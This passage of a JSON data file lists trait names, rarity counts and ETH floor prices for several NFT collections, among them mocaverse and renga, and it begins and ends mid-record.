Brown",83,{"ETH":0.58}],["Anyprice",201,{"ETH":0.048}],["Baseline",44,{}],["Baseline Verified",31,{}],["Bitcoin Jersey",114,{}],["Blue Undisturbed Mind",21,{}],["Brown Agr\u00f3tis",34,{"ETH":0.098}],["Bubblelicious",160,{}],["Buckle",175,{"ETH":0.13}],["Candy Wrapper",57,{"ETH":1.5}],["CryptoKitties Jersey",14,{}],["Cryptovoxels Jersey",35,{"ETH":0.2}],["Dark Alley",133,{"ETH":0.12}],["Dark Chromie Squiggle Jersey",13,{}],["Delivered",28,{}],["Different Plane",119,{"ETH":0.0749999}],["EDC",155,{"ETH":0.14}],["Electron Candy Wrapper",70,{}],["Essential Hoodie",206,{}],["Ethereum Jersey",106,{}],["Filter",291,{"ETH":0.12}],["Filter Jersey",86,{"ETH":2.2}],["Flaring",52,{"ETH":0.106}],["Flushed",54,{}],["Free For All",126,{"ETH":1.0}],["Free For All Green",51,{"ETH":0.027999}],["Know When to Hold Them",246,{"ETH":0.039}],["Light Chromie Squiggle Jersey",15,{}],["Lugnut",180,{"ETH":0.0296}],["Mermaid",408,{"ETH":0.089}],["Molecule",83,{"ETH":0.089}],["Noire",36,{"ETH":0.031}],["Ocean Break",157,{"ETH":0.027999}],["Olive",209,{"ETH":0.0296}],["OpenSea Jersey",37,{}],["Over Your Shoulder",138,{}],["Plasma Bears Jersey",27,{}],["RX",19,{"ETH":0.249}],["Royal Night",165,{"ETH":0.5}],["Ruby Red",134,{"ETH":7.0}],["Rust",169,{"ETH":0.093}],["Saucy",176,{"ETH":0.11}],["Scripture",39,{}],["Silver Mist",131,{}],["Slashed",22,{"ETH":0.396}],["Slate",33,{}],["Spider",218,{"ETH":0.175}],["Spiffy",83,{}],["Stay Warm",164,{"ETH":0.029998}],["Sunday Straps",41,{}],["SuperRare Jersey",46,{}],["Suspicious",65,{}],["Suspicious Blue",68,{"ETH":0.0389499}],["Ultracrop",116,{}],["Undisturbed Mind",40,{}],["Violaceous",22,{}],["Xtra Cheese",164,{"ETH":0.05344}],["You Shall Not Pass",250,{"ETH":0.3}],["You Shall Not Pass Purple",42,{"ETH":0.075}],["_gargoyle_back.svg",89,{}]],"Underwear":[["Beet",534,{"ETH":0.07}],["Charcoal",1680,{"ETH":0.039}],["Confidential",652,{"ETH":0.088}],["Dress Blue",695,{"ETH":0.039}],["Fishnet",391,{"ETH":0.12}],["Flamingo",351,{"ETH":0.028}],["Merlot",414,{"ETH":0.048}],["Navy Strap",537,{"ETH":0.0389499}],["Vixen",525,{"ETH":7.0}]],"Vest":[["Almost Had It",84,{}],["Compass",38,{}],["DJ Vest",45,{}],["It's Heavy",263,{"ETH":0.048}],["It's Technical",129,{"ETH":0.0389499}],["Nope",184,{}],["Polar Vest",158,{"ETH":0.0749999}],["Ray Cast",228,{"ETH":0.25}],["Sonic Boom",18,{}],["Supply",89,{"ETH":0.1495}],["Trinity",31,{}],["Turntable",25,{}]]},"mocaverse":{"Arms":[["Black",2958,{"ETH":0.105499}],["Grey",2775,{"ETH":0.109698}],["White",2967,{"ETH":0.1055}]],"Background":[["Beach",333,{"ETH":0.11}],["Dawn",292,{"ETH":0.155}],["Desert",417,{"ETH":0.138}],["Dusk",292,{"ETH":0.155}],["Earth",1022,{"ETH":0.109699}],["Forest",407,{"ETH":0.125}],["Fresh",1182,{"ETH":0.1089}],["Infinity Forest",61,{}],["Infinity Ocean",90,{}],["Infinity Sunrise",88,{}],["Nature",1004,{"ETH":0.109699}],["Neutral",909,{"ETH":0.11}],["Ocean",292,{"ETH":0.155}],["Rainbow",39,{"ETH":0.197}],["Rainforest",418,{"ETH":0.105499}],["Sky",1242,{"ETH":0.1055}],["Tie Dye",58,{}],["Warm",418,{"ETH":0.11}],["Wave",299,{"ETH":0.1313}]],"Cheek":[["Blush",327,{"ETH":0.1589}],["Freckles",326,{"ETH":0.149}],["Rosy",2109,{"ETH":0.1098}],["Spiral",1438,{"ETH":0.11}]],"Dialogue":[["GM!",293,{"ETH":0.169}],["GN!",914,{"ETH":0.179}],["Love",805,{"ETH":0.109698}],["Thug",294,{"ETH":0.159}],["Thumbs Up",986,{"ETH":0.11}],["WAGMI!",287,{"ETH":0.154}]],"Eyes":[["Bossy",90,{"ETH":0.169}],["Cool",93,{"ETH":0.139}],["Dizzy",552,{"ETH":0.138}],["Eyepatch",19,{}],["Fashionista",110,{"ETH":0.1589}],["Fire",159,{"ETH":0.135}],["Flower",94,{"ETH":0.138}],["Goggles",164,{"ETH":1.111}],["Grumpy",510,{"ETH":0.109699}],["Heart",147,{"ETH":0.155}],["Heart Sunglasses",108,{"ETH":0.1689}],["Hypno",131,{"ETH":0.155}],["Judgemental",425,{"ETH":0.11}],["Laser",17,{}],["One",1321,{"ETH":0.11}],["Scrunched",496,{"ETH":0.109699}],["Sleepy",519,{"ETH":0.105499}],["Starry",159,{"ETH":0.11}],["Three",1380,{"ETH":0.1055}],["Thug",15,{"ETH":0.197}],["Triple Goggles",124,{}],["Triple Hypno",136,{"ETH":0.1313}],["Triple Sleepy",118,{}],["Two",1296,{"ETH":0.1098}],["Vintage",108,{"ETH":0.388}],["Winking",572,{"ETH":0.11}]],"Face Colour":[["Alien",339,{"ETH":0.159}],["Lemon",2057,{"ETH":0.109699}],["Orange",2017,{"ETH":0.105499}],["Sky",328,{"ETH":0.1313}],["Strawberry",4122,{"ETH":0.1089}]],"Hair":[["Centre Parting",895,{"ETH":0.109699}],["Cloud Fringe",864,{"ETH":0.1089}],["Handlebar",26,{}],["Heroic",17,{}],["Side Fringe",905,{"ETH":0.109699}],["Sparse Fringe",892,{"ETH":0.11}],["Spiral Fringe",845,{"ETH":0.11}],["Straight Fringe",860,{"ETH":0.1098}],["Thick Fringe",851,{"ETH":0.109699}],["Thin Fringe",943,{"ETH":0.11}],["V-Shaped",864,{"ETH":0.1055}],["Zap",23,{}],["Zig Zag",25,{}]],"Head Middle":[["Aubergine",28,{"ETH":0.8499}],["Avocado",25,{}],["Big Green Claw",79,{}],["Big Red Claw",88,{"ETH":0.21}],["Black Clownfish",38,{}],["Black Humpback Whale",22,{"ETH":0.1313}],["Black Killer Whale",20,{}],["Blaster",186,{"ETH":0.11}],["Blue Anglerfish",30,{}],["Blue Cloud",165,{"ETH":0.129}],["Blue Dolphin",85,{}],["Blue Gamer",36,{"ETH":1.111}],["Blue Gear",103,{"ETH":0.197}],["Blue Goblin Shark",47,{"ETH":0.139}],["Blue Hammerhead Shark",43,{"ETH":0.155}],["Blue Humpback Whale",24,{}],["Blue Killer Whale",24,{"ETH":0.1789}],["Blue Rocket",191,{"ETH":0.105499}],["Blue Shark",44,{"ETH":0.1889}],["Blue Sperm Whale",30,{"ETH":0.155}],["Blue Tropical Fish",141,{"ETH":0.11}],["Blue Whale",25,{}],["Bored",7,{}],["Bronze Droid",151,{"ETH":0.143}],["Bronze Robot",138,{"ETH":0.149}],["Cactus",9,{}],["Calm",171,{"ETH":0.11}],["Cat",24,{"ETH":0.155}],["Cheeky",161,{"ETH":0.3999}],["Chilled",155,{"ETH":0.11}],["Claws",142,{"ETH":0.11}],["Cloud",25,{"ETH":0.1689}],["Clown",100,{"ETH":0.5499}],["Content",95,{}],["Curious",31,{}],["Dark Quad Bot",55,{}],["Dove",19,{}],["Dragon Fruit",21,{}],["Egg White",157,{"ETH":0.169}],["Eggshell",180,{"ETH":0.11}],["Fluffy",102,{"ETH":0.135}],["Flying Citadel",20,{}],["Focused",160,{"ETH":0.1583}],["Fresh Leaf",75,{}],["Froggie",71,{}],["Gold Army",4,{}],["Gold Device",4,{}],["Gold Engine",4,{}],["Gold Machine",4,{}],["Gold Robot",4,{}],["Golden Narwhal",4,{}],["Goldfish",125,{"ETH":0.1089}],["Green Fizz",21,{"ETH":0.169}],["Green Pear",27,{"ETH":0.4499}],["Grey Blue Whale",23,{}],["Grey Body",110,{"ETH":0.109698}],["Grey Dolphin",82,{}],["Grey Gamer",35,{}],["Grey Goblin Shark",42,{"ETH":0.109699}],["Grey Hammerhead Shark",48,{"ETH":0.125}],["Grey Helmet",167,{"ETH":1.25}],["Grey Mug",29,{}],["Grey Shark",46,{"ETH":0.199}],["Grey Sperm Whale",21,{"ETH":0.1589}],["Grey UFO",64,{"ETH":0.11}],["Happy",167,{"ETH":0.1055}],["Jester",6,{}],["Jet",71,{}],["Kiwi",23,{}],["Lemon",77,{"ETH":0.1098}],["Lightning Cloud",82,{"ETH":0.138}],["Metal Device",144,{"ETH":0.11}],["Metal Droid",156,{"ETH":0.11}],["Metal Gadget",124,{}],["Night Cloud",68,{}],["Orange",81,{"ETH":0.11}],["Orange Blowfish",46,{}],["Orange Clownfish",56,{"ETH":0.11}],["Outstanding",4,{}],["Papaya",29,{}],["Pineapple",22,{"ETH":0.169}],["Pink Butterflyfish",40,{}],["Pink Cloud",62,{"ETH":0.109699}],["Pink Dolphin",79,{"ETH":0.1589}],["Pink Tang",125,{"ETH":0.124}],["Pink Tropical Fish",132,{}],["Pleased",82,{}],["Rainbow Cloud",90,{}],["Red Anglerfish",33,{"ETH":0.11}],["Red Army",25,{}],["Red Bot",24,{"ETH":0.2899}],["Red Device",23,{}],["Red Droid",76,{"ETH":1.0999}],["Red Fizz",23,{}],["Red Froggie",19,{}],["Red Gear",90,{"ETH":0.11}],["Red Quad Bot",78,{"ETH":0.8999}],["Red Robot",72,{}],["Red Rocket",192,{"ETH":0.11}],["Red Tentacles",88,{"ETH":0.169}],["Red Trippy Ramen",4,{}],["Red UFO",72,{"ETH":0.279}],["Relaxed",146,{"ETH":0.4}],["Saucer",20,{}],["Smart",161,{"ETH":0.299}],["Strawberry",21,{"ETH":0.155}],["Sunny",31,{}],["Sunny Cloud",156,{"ETH":0.109699}],["Sunny Side Up",140,{"ETH":0.11}],["Tentacles",167,{"ETH":0.1284}],["This is Fine",8,{}],["Thumbs Up",24,{}],["Tomato",22,{"ETH":0.1537}],["Trippy Blast",2,{}],["Trippy Blue Whale",4,{}],["Trippy Collar",2,{}],["Trippy Doughnut",3,{}],["Trippy Humpback-Whale",4,{}],["Trippy Ice Cream",4,{}],["Trippy Ladybug",2,{}],["Trippy Lamp",2,{}],["Trippy Milk",2,{}],["Trippy Narwhal",4,{}],["Trippy Sheep",4,{}],["Trippy Sperm Whale",22,{}],["Trippy Volcano",2,{}],["Victory",4,{}],["Watermelon",22,{}],["Wave",7,{}],["White Body",96,{}],["White Cloud",151,{"ETH":0.7499}],["White Gear",104,{"ETH":0.648}],["White Goldfish",39,{}],["White Helmet",175,{"ETH":0.11}],["White Mug",28,{}],["White Trippy Ramen",4,{}],["Yellow Blowfish",46,{}],["Yellow Butterflyfish",42,{"ETH":0.2926}],["Yellow Gamer",35,{}],["Yellow Pear",27,{"ETH":0.139}],["Yellow Tang",138,{"ETH":0.388}]],"Head Top":[["Apple",30,{"ETH":0.11}],["Axolotl",23,{}],["Black Beanie",132,{"ETH":0.11}],["Black Hen",16,{"ETH":1.25}],["Black Telephone",23,{}],["Black Weathervane",19,{}],["Blowfish",91,{"ETH":0.2899}],["Blue Antenna",153,{"ETH":0.1583}],["Blue Beanie",153,{"ETH":0.163}],["Blue Bird",3,{}],["Blue Pencil",124,{"ETH":0.1098}],["Blue Periscope",174,{"ETH":0.143}],["Blue Robot",160,{"ETH":0.105499}],["Blue Rocket",118,{"ETH":0.184}],["Blue Shark",170,{"ETH":0.1089}],["Blue Signal",154,{"ETH":0.495}],["Bored",1,{}],["Bottle",42,{}],["Circus",30,{}],["Click Here",80,{"ETH":0.135}],["Cloud",111,{"ETH":0.139}],["Coin",236,{"ETH":0.125}],["CryptoKitties",89,{}],["Dark Splash",188,{"ETH":0.4999}],["Diamond",24,{}],["Dove",4,{}],["Dragonfly",18,{}],["Earth",119,{"ETH":0.11}],["Fire",159,{"ETH":0.199}],["Fish",191,{"ETH":0.11}],["Flying Citadel",30,{}],["Fountain",206,{"ETH":0.11}],["Froggie",2,{}],["Glove",79,{"ETH":0.1313}],["Grass",24,{}],["Green Fren",21,{}],["Green Pencil",116,{"ETH":0.138}],["Grey Antenna",175,{"ETH":0.155}],["Grey Arrow",68,{}],["Grey Cat",26,{}],["Grey Neko",66,{}],["Grey Shark",169,{"ETH":0.1889}],["Halo",3,{}],["Hen",21,{}],["Illuminati",92,{"ETH":0.138}],["Junk Boat",9,{}],["Lemon",119,{"ETH":0.109699}],["Light Splash",201,{"ETH":0.109699}],["Lighthouse",72,{"ETH":0.197}],["Loading",103,{}],["Mecha Helmet",4,{}],["Megaphone",74,{"ETH":0.1689}],["Metal",121,{"ETH":0.4499}],["Mount Fuji",29,{}],["Mushroom",35,{}],["Neko",97,{"ETH":0.149}],["Octopus",87,{"ETH":0.169}],["Orange",136,{}],["Pencil",41,{}],["Pigeon",185,{"ETH":0.144}],["Pipe",124,{"ETH":1.0499}],["Propellor",24,{"ETH":0.169}],["Rabbit",61,{}],["Rabbit Ears",4,{}],["Rainbow",70,{"ETH":0.11}],["Realm Entrance",2,{}],["Realm Exit",4,{}],["Red Beanie",142,{"ETH":0.279}],["Red Pencil",134,{}],["Red Radar",172,{"ETH":0.1055}],["Red Robot",163,{"ETH":0.11}],["Red Rocket",122,{"ETH":0.11}],["Red Telephone",15,{}],["Red Top",161,{"ETH":0.11}],["Rocket",99,{"ETH":0.138}],["Satellite",95,{"ETH":0.3999}],["Scuba",186,{"ETH":0.1284}],["Seaweed",110,{"ETH":0.8999}],["Smoke",122,{"ETH":0.11}],["Spark",1,{}],["Sushi",68,{"ETH":0.11}],["TV Antenna",90,{}],["This is Fine",24,{}],["Tornado",25,{}],["Unicorn",20,{}],["Volcano",156,{"ETH":0.11}],["Water",121,{"ETH":0.169}],["Wave",75,{"ETH":0.109698}],["Whale",151,{"ETH":0.11}],["White Cat",28,{}],["White Hen",18,{}],["White Robot",28,{"ETH":0.2}],["White Top",67,{"ETH":0.138}],["Wood",110,{"ETH":0.1537}],["Yellow Antenna",173,{"ETH":0.11}],["Yellow Pencil",114,{"ETH":0.109699}],["Yellow Periscope",178,{"ETH":0.11}],["Yellow Radar",162,{"ETH":0.11}],["Yellow Signal",151,{"ETH":0.1389}]],"Left Hand":[["Grey",2564,{"ETH":0.109699}],["Grey Paw",144,{"ETH":0.2899}],["Red",2866,{"ETH":0.105499}],["Robot",305,{"ETH":0.149}],["White",2666,{"ETH":0.1055}],["White Paw",155,{"ETH":0.139}]],"Mouth":[["Big Smile",1746,{"ETH":0.1055}],["Bubble Gum",179,{"ETH":0.1313}],["Leaf",179,{"ETH":0.169}],["Meow",19,{}],["O",999,{"ETH":0.1098}],["Pipe",17,{}],["Pouty",893,{"ETH":0.11}],["Smile",1872,{"ETH":0.11}],["Smirk",1700,{"ETH":0.105499}],["Teethy",905,{"ETH":0.11}],["Tongue Out",183,{"ETH":0.7979}],["Yummy",171,{"ETH":0.1789}]],"Name":[["Aqua Dad",1,{}],["Bestpals",1,{}],["Black HODL",1,{}],["Bonsai Groot",1,{}],["Boss",1,{"ETH":55.0}],["DCA Piggie",1,{}],["Darumoca",1,{}],["Doge",1,{}],["Edamoca",1,{}],["Follow the Rabbit",1,{}],["Hope",1,{}],["Legend",1,{}],["Like",1,{}],["Maneki",1,{}],["Museum",1,{}],["Party Alien",1,{}],["Pickle Moca",1,{}],["Scientist",1,{}],["Space Explorer",1,{}],["Spacewalker",1,{}],["Spookie",1,{}],["Surreal Apple",1,{}],["Toasted",1,{}],["WFH",1,{}],["Zen",1,{}]],"Nose":[["Black",329,{"ETH":0.155}],["Blue",334,{"ETH":0.139}],["Button",958,{"ETH":0.11}],["Long",1025,{"ETH":0.109698}],["Red",320,{"ETH":0.1313}],["Round",1926,{"ETH":0.1055}],["Sharp",2056,{"ETH":0.1098}],["Triangle",1896,{"ETH":0.105499}]],"Prop":[["AB Crown",44,{}],["AB Unicorn",48,{"ETH":0.179}],["APE",78,{}],["ApeCoin",40,{}],["Astrafer",50,{"ETH":0.2}],["Banana",70,{}],["Be Media",35,{"ETH":0.138}],["Benji Plushie",52,{"ETH":0.279}],["Binoculars",58,{}],["Blowfish Plushie",58,{}],["Bored Plushie",47,{}],["Boxing Gloves",63,{}],["Brown Boot",63,{"ETH":0.5}],["Bubble Tea",39,{"ETH":0.144}],["Coffee",47,{}],["Cold Wallet",48,{}],["CryptoKitties Plushie",28,{}],["DCA",50,{}],["DYOR",46,{}],["Darewise",51,{}],["Eden Games",32,{}],["Ethereum",35,{}],["Fishball",67,{}],["Forj",38,{"ETH":0.3999899}],["G-Bot Helmet",60,{}],["GAMEE",46,{}],["GPU",82,{}],["Gold Neko",59,{}],["Grease Monkey Games",50,{"ETH":0.5499}],["Green Tea",69,{"ETH":0.123}],["Hammer",60,{}],["Hopium Canister",61,{"ETH":0.1098}],["Keyboard",57,{"ETH":0.124}],["Lanyard",55,{}],["Lympo",67,{"ETH":0.109699}],["MoCat",510,{"ETH":0.11}],["Moca Fizz",52,{}],["Moca Flag",43,{}],["Moca Phone",62,{}],["Notre Game",44,{}],["Old Ideas",70,{"ETH":0.8999}],["OliveX",40,{}],["Olympic Hotdog",30,{"ETH":0.11}],["Open Book",45,{}],["Opera Mask",37,{"ETH":0.495}],["Phantom Galaxies Helmet",30,{}],["Pixelynx",35,{}],["Plant",72,{"ETH":0.11}],["Polaroid Camera",65,{"ETH":0.2926}],["Polaroids",47,{}],["Postcard",51,{"ETH":0.138}],["Probably Nothing",43,{}],["Quidd",59,{}],["REVV Toy",57,{}],["Red Boot",41,{"ETH":0.3999}],["Rubik's Cube",41,{}],["Sandbox",47,{}],["Siu Mai",52,{}],["Skateboard",40,{"ETH":5.0}],["Sketchbook",41,{"ETH":0.11}],["Soldering Iron",52,{}],["Suitcase",40,{}],["Tee",54,{"ETH":0.11}],["TinyTap",64,{"ETH":0.11}],["Tower Sword",61,{"ETH":0.109698}],["Tri-Glasses",62,{}],["Victory Gem",56,{}],["White Neko",57,{"ETH":0.11}],["nWay",57,{}]],"Right Hand":[["Grey",2564,{"ETH":0.109699}],["Grey Paw",144,{"ETH":0.2899}],["Red",2866,{"ETH":0.105499}],["Robot",305,{"ETH":0.149}],["White",2666,{"ETH":0.1055}],["White Paw",155,{"ETH":0.139}]],"Shirt":[["Blue Bandana",76,{"ETH":0.155}],["Blue Cat",35,{"ETH":0.169}],["Blue Dungarees",71,{"ETH":0.5999}],["Blue Hoodie",134,{"ETH":0.135}],["Blue Pocket",143,{"ETH":0.645}],["Blue Polo",141,{"ETH":0.9999}],["Blue Shirt",85,{"ETH":0.11}],["Blue Suit",71,{}],["Blue Tie",67,{"ETH":0.169}],["Dark Gold Chain",63,{}],["Dark Suit",50,{}],["Green Bandana",116,{"ETH":1.111}],["Green Dungarees",70,{"ETH":0.2899}],["Green Polo",110,{"ETH":0.11}],["Green Shirt",119,{}],["Grey Harness",108,{"ETH":0.149}],["Grey Polo",98,{"ETH":0.1055}],["Grey Scarf",88,{"ETH":0.11}],["Grey Tie",69,{"ETH":0.178}],["Magic Gold Chain",35,{"ETH":0.1889}],["Magic Shirt",34,{"ETH":0.388}],["Magic Suit",35,{}],["Orange Bandana",107,{"ETH":0.1284}],["Orange Shirt",122,{"ETH":0.11}],["Plain Blue",561,{"ETH":0.109699}],["Plain Green",808,{"ETH":0.11}],["Plain Grey",567,{"ETH":0.11}],["Plain Orange",653,{"ETH":0.1098}],["Plain Red",652,{"ETH":0.11}],["Plain White",615,{"ETH":0.109698}],["Plain Yellow",702,{"ETH":0.109699}],["Red Bandana",116,{"ETH":0.11}],["Red Bowtie",69,{"ETH":0.38}],["Red Dungarees",107,{"ETH":0.1583}],["Red Harness",135,{"ETH":0.105499}],["Red Hoodie",108,{"ETH":0.155}],["Red Pocket",119,{"ETH":0.163}],["Red Scarf",101,{"ETH":0.11}],["Red Shirt",131,{}],["Red Suit",70,{}],["Red Tie",67,{"ETH":0.1789}],["White Bowtie",73,{"ETH":0.155}],["White Gold Chain",66,{}],["White Pocket",132,{"ETH":0.1589}],["White Polo",133,{"ETH":0.169}],["White Scarf",79,{"ETH":0.1589}],["White Suit",71,{}],["White Tie",67,{}],["Yellow Bowtie",70,{}],["Yellow Dungarees",68,{"ETH":0.159}],["Yellow Harness",105,{"ETH":0.6999}],["Yellow Hoodie",125,{"ETH":0.11}],["Yellow Scarf",83,{"ETH":0.1089}]],"Special Tool":[["Blue Board",30,{}],["Blue Fish",31,{"ETH":0.1589}],["Blue Hot Air Balloons",55,{"ETH":0.155}],["Blue Paddle",28,{"ETH":1.0}],["Blue Paddleboard",29,{"ETH":0.155}],["Blue Sky",56,{}],["Blue Surfboard",28,{"ETH":0.1589}],["Bubble Tea",54,{"ETH":0.138}],["Camera",53,{"ETH":0.1689}],["Cannon",82,{"ETH":0.11}],["Champagne",44,{}],["Compass",108,{}],["Connected",45,{}],["Dark Robot",87,{}],["Dawn Sky",58,{}],["Ghosts",27,{}],["Glider",74,{"ETH":0.388}],["Gold Robot",93,{}],["Green Tea",53,{"ETH":0.9999}],["Grey Board",25,{"ETH":0.1789}],["Grey Surfboard",39,{"ETH":0.139}],["H2O",2,{}],["Jetpack",65,{"ETH":0.74}],["Kite",76,{"ETH":0.105499}],["Leaf",29,{}],["Microphones",53,{"ETH":1.111}],["Milk Tea",54,{}],["Mini",63,{"ETH":0.159}],["Orange Paddle",29,{}],["Paraglider",62,{"ETH":0.169}],["Pink Candy",52,{}],["Pink Surfboard",29,{"ETH":0.125}],["Plants",40,{}],["Pointing",59,{"ETH":0.2899}],["Polaroid",43,{"ETH":0.135}],["Rainbow Cone",2,{"ETH":0.197}],["Rainbow Wings",54,{"ETH":0.169}],["Red Board",31,{}],["Red Fish",31,{"ETH":0.109699}],["Red Gloves",31,{"ETH":0.169}],["Red Hot Air Balloons",55,{}],["Red Kite",92,{"ETH":0.1583}],["Red Machine",29,{}],["Red Paddleboard",29,{}],["Red Robot",28,{"ETH":0.149}],["Red Surfboard",43,{"ETH":0.155}],["Rocket",63,{"ETH":1.25}],["Some Balloons",57,{"ETH":0.139}],["Sunrise Rainbow",30,{}],["Sunset Rainbow",31,{"ETH":0.155}],["Trippy Candy",59,{}],["Turbine",2,{}],["White Gloves",28,{}],["White Paddle",31,{"ETH":0.1313}],["Wine",50,{"ETH":13.748}],["Worms",60,{}],["Yellow Board",28,{}],["Yellow Candy",59,{"ETH":0.1537}],["Yellow Hot Air Balloons",45,{"ETH":0.7979}],["Yellow Paddleboard",29,{}],["Yellow Surfboard",31,{}]],"Suit":[["Blue Etherman",10,{}],["Blue Robot",10,{}],["Blue Skeleton",10,{}],["Carbon Etherman",8,{}],["Carbon Flex",5,{}],["Carbon Skeleton",10,{}],["Carbon Spacesuit",5,{}],["Earth",4,{}],["Fire",5,{}],["Grey Robot",10,{}],["Metal",5,{}],["Orange Flex",10,{}],["Orange Spacesuit",8,{}],["Pink Robot",5,{}],["Pink Skeleton",5,{}],["Portal",5,{}],["Rabbithole",10,{}],["Red Etherman",5,{}],["Red Spacesuit",6,{}],["Strawberry Flex",5,{}],["Trapdoor",7,{}],["Water",5,{}],["White Skeleton",5,{}],["Wood",5,{}]],"Tribe":[["Angel",1777,{"ETH":0.105499}],["Builder",1777,{"ETH":0.11}],["Connector",1778,{"ETH":0.1055}],["Dreamer",1777,{"ETH":0.109699}],["Neo-Capitalist",1779,{"ETH":0.1089}]],"Vehicle":[["Blue Dolphin",4,{}],["Blue Dragon Boat",3,{}],["Blue Go-Kart",5,{}],["Blue Motorbike",5,{}],["Blue Plane",5,{}],["Blue Speedster",5,{}],["Blue Taxi",5,{}],["Blue UFO",7,{}],["Duck Floatie",4,{}],["Flamingo Floatie",3,{}],["Green Dragon Boat",3,{}],["Green Ferry",7,{}],["Green Go-Kart",6,{}],["Green Plane",5,{}],["Green Taxi",4,{}],["Green UFO",5,{}],["Grey Dolphin",3,{}],["Grey Motorbike",5,{}],["Grey Unicorn",4,{}],["Orange Ferry",1,{}],["Pink Dolphin",2,{}],["Pink Unicorn",3,{}],["Red Dragon Boat",4,{}],["Red Go-Kart",6,{}],["Red Motorbike",4,{}],["Red Speedster",4,{}],["Red Taxi",6,{}],["Unicorn Floatie",4,{}],["White Unicorn",3,{}],["Yellow Speedster",8,{}],["Yellow UFO",7,{}]]},"renga":{"1/1":[["8-bit",9,{"ETH":2.99}],["Agent Noir",1,{}],["Angel Dina",1,{}],["BADMAN",1,{}],["Black Box",1,{}],["Combat Ninja",1,{}],["DJ Cosmic Lover",1,{}],["Demon Ninja",1,{}],["F L A M I N G O D",1,{}],["Full Cycle",1,{}],["G-Chef",1,{}],["Gold Alchemist",2,{}],["Gold Toad Samurai",1,{}],["Man of Science",1,{}],["Neon Monkey King",1,{}],["Peoples Champion",1,{}],["RENGA",1,{}],["RENGA Robotics",1,{}],["RENGoblin",1,{}],["Radio Form",1,{}],["Robo Dog ZERO",1,{}],["Samurai Executioner",1,{}],["Samurai Surveillance",1,{}],["Shadow Fox",1,{}],["Shadow Golem",1,{}],["Skater of DXXM",1,{}],["Spirit Golem",1,{}],["Three",1,{}],["Ultimate Robot Zero One",1,{}],["Vintage Factory Bot",1,{}],["WENGA 20XX",1,{}]],"Archetype":[["1/1",40,{"ETH":2.99}],["8-Bit",507,{"ETH":0.089}],["Agent",1045,{"ETH":0.0599997}],["Alchemist",798,{"ETH":0.07}],["CUBE",498,{"ETH":0.095}],["Delinquent",1181,{"ETH":0.06}],["Golem",669,{"ETH":0.0679999}],["Motor Corp",1302,{"ETH":0.0599998}],["Ninja",641,{"ETH":0.1}],["Robot",992,{"ETH":0.06}],["Samurai",715,{"ETH":0.109}]],"Armour":[["Cyber Samurai Black",53,{"ETH":0.7}],["Cyber Samurai Gold",9,{}],["Cyber Samurai White",44,{"ETH":0.69}],["Dead Moon Black",42,{}],["Dead Moon Blue",69,{"ETH":0.109}],["Dead Moon Coral",53,{"ETH":0.274}],["Dead Moon Grey",24,{}],["Dead Moon Red",45,{"ETH":0.55}],["Flower Petal Cobalt",52,{"ETH":0.129}],["Flower Petal Green",22,{"ETH":0.6}],["Flower Petal Rust",41,{"ETH":0.24}],["Flower Petal White",39,{"ETH":0.24}],["Iron Armour Blue",75,{}],["Iron Armour Dark Grey",49,{"ETH":0.35}],["Iron Armour Purple",62,{}],["Iron Armour Red",36,{"ETH":0.29}]],"Armour Plug":[["X16 CBLT",60,{"ETH":0.1}],["X16 MTL",34,{}],["X16 NTRL",88,{"ETH":0.1499}],["X16 SHDW",40,{"ETH":0.25}],["X17 CBLT",51,{}],["X17 MTL",32,{}],["X17 RGLD",17,{}],["X17 SHDW",38,{}],["X18 PRPL",9,{}]],"Attachments":[["X16 CBLT",48,{"ETH":0.1499}],["X16 MTL",78,{}],["X16 NTRL",22,{}],["X16 SHDW",66,{"ETH":0.1}]],"Background":[["Afternoon",260,{"ETH":0.094}],["Bamboo Garden",178,{"ETH":0.139}],["Black",1898,{"ETH":0.0621}],["Black Smoke",92,{"ETH":0.345}],["Blood Moon",213,{"ETH":0.06}],["Blood Moon Smoke",73,{"ETH":0.11}],["Blue",288,{"ETH":0.08846}],["Blue Smoke",95,{"ETH":0.078}],["Cool",307,{"ETH":0.093}],["Coral",257,{"ETH":0.1499}],["Crystal Playground",127,{"ETH":0.097}],["Dawn",134,{"ETH":0.1499}],["Dusk",293,{"ETH":0.095}],["Dusk Smoke",83,{"ETH":0.06}],["Eclipse",300,{"ETH":0.086}],["Eclipse Smoke",67,{"ETH":0.129}],["Flower Garden",219,{"ETH":0.0599999}],["Golden Garden",268,{"ETH":0.07}],["Grey",243,{"ETH":0.099}],["Grey Smoke",73,{}],["Light Grey",192,{"ETH":0.078}],["Night",250,{"ETH":0.0679999}],["Night Garden",218,{"ETH":0.09}],["Night Smoke",61,{"ETH":0.13}],["Off White",238,{"ETH":0.069}],["Off White Smoke",70,{"ETH":0.12}],["Orange",375,{"ETH":0.0661}],["Purple",382,{"ETH":0.0599998}],["Purple Smoke",61,{"ETH":0.09}],["Rainbow",196,{"ETH":0.0845}],["Rainbow Night",190,{"ETH":0.0599997}],["Red",244,{"ETH":0.0888}],["Red Smoke",73,{"ETH":0.087}],["Rose Gold Rising",5,{}],["Sky Blue",315,{"ETH":0.0599998}],["White Gold",1,{}]],"Beard":[["Black",86,{"ETH":0.0779995001}],["Cosmic",106,{"ETH":3.0}],["Grey",90,{}],["Red",120,{"ETH":0.135}]],"Body":[["Black Coat",29,{}],["Block",64,{"ETH":0.288}],["Blueberry",29,{}],["Brown Stone",65,{}],["CROSS MY HEART MTL",26,{}],["CROSS MY HEART RGLD",17,{}],["CUBED Black",69,{}],["CUBED Red",61,{"ETH":0.095}],["Cold Stone",62,{"ETH":0.0679999}],["Crystal Rock",59,{"ETH":0.169}],["Emerald",63,{"ETH":0.11}],["Gold",37,{"ETH":10.0}],["Gold Block",18,{}],["Gold Deconstruction",4,{}],["Golden Goose",55,{"ETH":0.23}],["Grey Stone",44,{"ETH":0.14}],["Grey Stone Deconstruction",57,{"ETH":3.0}],["ILY MTL",23,{}],["ILY RGLD",21,{}],["ILY XRAY MTL",15,{"ETH":0.1}],["ILY XRAY RGLD",10,{"ETH":0.345}],["Jade Stone",39,{}],["Midnight",28,{"ETH":0.19}],["Mr. Fox",39,{}],["Pink Flamingo",40,{"ETH":0.188}],["Purple Rain",38,{"ETH":0.1}],["Red Block",54,{"ETH":0.11}],["Red Brick Deconstruction",41,{"ETH":0.369}],["Ruby",24,{"ETH":1.499}],["SPRK MTL",25,{}],["SPRK RGLD",22,{}],["Sand Stone",20,{}],["Sapphire",50,{"ETH":0.089}],["Vandal",49,{}],["Volcanic Rock",26,{"ETH":0.108937}],["X16 CBLT",47,{}],["X16 MTL",54,{"ETH":0.3}],["X16 NTRL",39,{}],["X16 